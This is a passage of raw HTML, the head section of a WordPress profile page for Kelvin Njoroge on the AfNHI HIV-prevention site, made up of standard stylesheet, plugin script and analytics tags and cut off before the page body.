

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afnhi.org/dvteam/kelvin-njoroge/
body_size: 152781
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Kelvin Njoroge, Kenya &#8211; AfNHI &#8211; Africa Free of New HIV Infections</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AfNHI - Africa Free of New HIV Infections &raquo; Feed" href="https://afnhi.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="AfNHI - Africa Free of New HIV Infections &raquo; Comments Feed" href="https://afnhi.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="AfNHI - Africa Free of New HIV Infections &raquo; iCal Feed" href="https://afnhi.org/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://afnhi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafnhi.org%2Fdvteam%2Fkelvin-njoroge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://afnhi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafnhi.org%2Fdvteam%2Fkelvin-njoroge%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://afnhi.org/wp-content/plugins/formidable/css/formidableforms.css?ver=10251304' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mp-theme-css' href='https://afnhi.org/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.11.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://afnhi.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://afnhi.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://afnhi.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://afnhi.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://afnhi.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://afnhi.org/wp-includes/blocks/group/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://afnhi.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://afnhi.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpfd-search_filter-css' href='https://afnhi.org/wp-content/plugins/wp-file-download/app/site/assets/css/search_filter.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://afnhi.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://afnhi.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://afnhi.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://afnhi.org/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://afnhi.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://afnhi.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://afnhi.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://afnhi.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://afnhi.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.44' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://afnhi.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.44' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://afnhi.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://afnhi.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-865-css' href='https://afnhi.org/wp-content/uploads/elementor/css/post-865.css?ver=1766605864' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-866-css' href='https://afnhi.org/wp-content/uploads/elementor/css/post-866.css?ver=1766605865' type='text/css' media='all' />
<link rel='stylesheet' id='paroti-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@300;400;500;600;700;800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://afnhi.org/wp-content/themes/paroti/assets/js/magnific/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://afnhi.org/wp-content/themes/paroti/assets/css/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://afnhi.org/wp-content/themes/paroti/assets/css/line-awesome/css/line-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='paroti-style-css' href='https://afnhi.org/wp-content/themes/paroti/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://afnhi.org/wp-content/themes/paroti/assets/css/bootstrap.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='paroti-template-css' href='https://afnhi.org/wp-content/themes/paroti/assets/css/template.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='paroti-woocoomerce-css' href='https://afnhi.org/wp-content/themes/paroti/assets/css/woocommerce.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='paroti-custom-style-color-css' href='https://afnhi.org/wp-content/themes/paroti/assets/css/custom_script.css?ver=6.9' type='text/css' media='all' />
<style id='paroti-custom-style-color-inline-css' type='text/css'>
 :root{ --paroti-nfpage-image-width: 430px;}
/*# sourceURL=paroti-custom-style-color-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/wp-file-download/app/includes/elementor/assets/js/jquery.elementor.widgets.js?ver=4.9.3" id="jquery-elementor-widgets-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://afnhi.org/wp-admin/admin-ajax.php","checkout_nonce":"78e82971cf","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"4.11.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://afnhi.org/wp-admin/admin-ajax.php","ajaxNonce":"99db7c29a7","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"b6f291c7b45104f85784d357ec6cb878","session_nonce_cookie_name":"wp-give_session_reset_nonce_b6f291c7b45104f85784d357ec6cb878","session_cookie_name":"wp-give_session_b6f291c7b45104f85784d357ec6cb878","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://afnhi.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K8MD82L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["afnhi.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8MD82L");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/themes/paroti/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/themes/paroti/assets/js/magnific/jquery.magnific-popup.min.js?ver=6.9" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.7" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/themes/paroti/assets/js/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/themes/paroti/assets/js/main.js?ver=6.9" id="paroti-main-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://afnhi.org/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://afnhi.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afnhi.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://afnhi.org/dvteam/kelvin-njoroge/" />
<link rel='shortlink' href='https://afnhi.org/?p=77543' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.164.0" /><script> var ajaxurl = "https://afnhi.org/wp-admin/admin-ajax.php";</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://afnhi.org"><link rel="alternate" href="https://afnhi.org/wp-json/tribe/events/v1/" /><meta name="generator" content="Give v4.11.0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
